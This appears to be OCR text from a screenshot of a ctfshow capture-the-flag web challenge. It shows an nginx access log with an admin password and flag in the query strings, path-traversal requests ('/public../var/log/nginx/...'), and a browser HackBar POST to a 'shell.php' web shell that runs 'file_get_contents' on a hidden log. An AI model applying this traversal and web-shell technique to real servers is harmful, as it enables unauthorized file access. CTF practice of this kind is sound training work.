 [10/Feb/2022:00:53:13 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200 [10/Feb/2022:00:53:15 +0000]:172.2.239.6-GET /index.php?
action=login&u=admin&p=nE7jA5m&flag=flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b} HTTP/1.1-200 [10/Feb/2022:00:53:17 +0000]:172.2.239.6-GET /index.php?action=index
HTTP/1.1-200 [10/Feb/2022:00:54:21 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200 [10/Feb/2022:00:54:23 +0000]:172.2.239.6-GET /index.php?
action=login&u=admin&p=nE7jA5m&flag=flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b} HTTP/1.1-200 [10/Feb/2022:00:54:25 +0000]:172.2.239.6-GET /index.php?action=index
HTTP/1.1-200 [10/Feb/2022:00:55:29 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200 [10/Feb/2022:00:55:31 +0000]:172.2.239.6-GET /index.php?
action=login&u=admin&p=nE7jA5m&flag=flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b} HTTP/1.1-200 [10/Feb/2022:00:55:33 +0000]:172.2.239.6-GET /index.php?action=index
HTTP/1.1-200 [10/Feb/2022:00:55:48 +0000]:172.2.239.4-GET /public/ HTTP/1.0-200 [10/Feb/2022:00:55:52 +0000]:172.2.239.4-GET /public../ HTTP/1.0-200 [10/Feb/2022:00:56:02
+0000]:172.2.239.4-GET /public../var/log HTTP/1.0-301 [10/Feb/2022:00:56:02 +0000]:172.2.239.4-GET /public../var/log/ HTTP/1.0-200 [10/Feb/2022:00:56:08 +0000]:172.2.239.4-GET
/public../var/log/nginx HTTP/1.0-301 [10/Feb/2022:00:56:08 +0000]:172.2.239.4-GET /public../var/log/nginx/ HTTP/1.0-200 [10/Feb/2022:00:56:15 +0000]:172.2.239.4-GET
/public../var/log/nginx/error.log HTTP/1.0-200 [10/Feb/2022:00:56:26 +0000]:172.2.239.4-GET /public../var/log/nginx/ctfshow_web_access_log_file_you_never_know.log HTTP/1.0-200
[10/Feb/2022:00:56:37 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200 [10/Feb/2022:00:56:39 +0000]:172.2.239.6-GET /index.php?
action=login&u=admin&p=nE7jA5m&flag=flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b} HTTP/1.1-200 [10/Feb/2022:00:56:41 +0000]:172.2.239.6-GET /index.php?action=index
HTTP/1.1-200 [10/Feb/2022:00:57:45 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200 [10/Feb/2022:00:57:47 +0000]:172.2.239.6-GET /index.php?
action=login&u=admin&p=nE7jA5m&flag=flag_660_ctfshow{23e56d95b430de80c7b5806f49a14a2b} HTTP/1.1-200 [10/Feb/2022:00:57:49 +0000]:172.2.239.6-GET /index.php?action=index
HTTP/1.1-200 [10/Feb/2022:00:58:38 +0000]:172.2.239.4-GET /index.php?action=login&u=44&p=44 HTTP/1.1-200 [10/Feb/2022:00:58:42 +0000]:172.2.239.4-GET
/public../var/log/nginx/ctfshow_web_access_log_file_you_never_know.log HTTP/1.0-200 [10/Feb/2022:00:58:52 +0000]:172.2.239.4-GET
/public../var/log/nginx/ctfshow_web_access_log_file_you_never_know.log HTTP/1.0-200 [10/Feb/2022:00:58:52 +0000]:172.2.239.4-GET
/public../var/log/nginx/ctfshow_web_access_log_file_you_never_know.log HTTP/1.0-200 [10/Feb/2022:00:58:53 +0000]:172.2.239.6-GET /index.php HTTP/1.1-200
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://c1173304-a848-4806-8e09-002150216829.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo
file_get_contents("http://172.2.239.5/public../var/log/nginx/ctfshow_web_access_log_file_you_never_k
now.log");
Console What's New Issues Coverage
在这里输入你要搜索的内容 E T 英 9:00
2022/2/10 2